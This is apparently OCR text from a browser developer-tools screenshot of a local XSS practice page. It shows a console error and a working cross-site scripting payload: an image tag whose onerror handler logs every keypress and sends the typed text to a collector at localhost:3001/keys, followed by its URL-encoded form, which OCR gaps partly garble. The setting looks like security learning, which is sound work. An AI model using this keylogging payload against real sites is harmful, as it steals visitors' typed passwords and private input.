 127.0.0.1:5502/Security/XSS/vulnerability/example4.html
NEW
R
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse 1
top Filter Default levels No Issues
Uncaught TypeError: Cannot read properties of null (reading 'getContext') screen.js:1
at screen.js:1:754
at screen.js:1:4630
encodeURIComponent(`<img src="does-not-exist" onerror="var timeout; var buffer = \'\';
document.querySelector(\'body\').addEventListener(\'keypress\', function(event) { if (event.which !== 0) { clearTimeout(timeout); buffer +=
String.fromCharCode(event.which); timeout = setTimeout(function() { var xhr = new XMLHttpRequest(); var uri = \'http://localhost:3001/keys?
data=\' + encodeURIComponent(buffer); xhr.open(\'GET\', uri); xhr.send(); buffer = \'\'; }, 400); } });">`)
"%3Cimg%20src%3D%22does-not-exist%22%20onerror%3D%22var%20timeout%3B%20var%20buffer%20%3D%20''%3B%20document.quer ody').addEventListe
ner('keypress'%2C%20function(event)%20%7B%20if%20(event.which%20!%3D%3D%200)%20%7B%20clearTimeout(timeout)%3B%20b %20String.fromCha
rCode(event.which)%3B%20timeout%20%3D%20setTimeout(function()%20%7B%20var%20xhr%20%3D%20new%20XMLHttpRequest()%3B %3D%20'http%3A%2
F%2Flocalhost%3A3001%2Fkeys%3Fdata%3D'%20%2B%20encodeURIComponent(buffer)%3B%20xhr.open('GET'%2C%20uri)%3B%20xhr. ffer%20%3D%20''%3
B%20%7D%2C%20400)%3B%20%7D%20%7D)%3B%22%3E"
1X
24:34 −38:46